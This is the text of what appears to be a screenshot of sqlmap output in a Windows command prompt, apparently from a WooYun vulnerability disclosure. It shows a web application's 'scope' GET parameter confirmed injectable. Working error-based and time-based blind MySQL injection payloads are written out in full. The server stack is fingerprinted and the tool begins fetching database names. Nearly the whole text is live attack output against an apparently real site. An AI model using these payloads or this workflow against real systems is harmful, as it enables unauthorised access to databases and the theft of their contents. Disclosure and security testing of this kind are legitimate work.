 管理员: 命令提示符
[12:47:49] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:47:49] [INFO] testing 'MySQL UNION query (80) - 62 to 80 columns'
[12:47:57] [INFO] testing 'MySQL UNION query (80) - 82 to 100 columns'
GET parameter 'scope' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 1730 HTTP(s) re
quests:
---
Parameter: scope (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: scope=1) AND (SELECT 8906 FROM(SELECT COUNT(*),CONCAT(0x7176767871,
(SELECT (ELT(8906=8906,1))),0x71706b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND (7451=7451&similar_money=2&sub_scope=75
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (comment)
    Payload: scope=1) AND SLEEP(5)#&similar_money=2&sub_scope=75
---
[12:48:14] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:48:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL 5.0
[12:48:14] [INFO] fetching database names
[12:48:14] [INFO] the SQL query used returns 32 entries
[12:48:14] [INFO] starting 10 threads
www.wooyun.org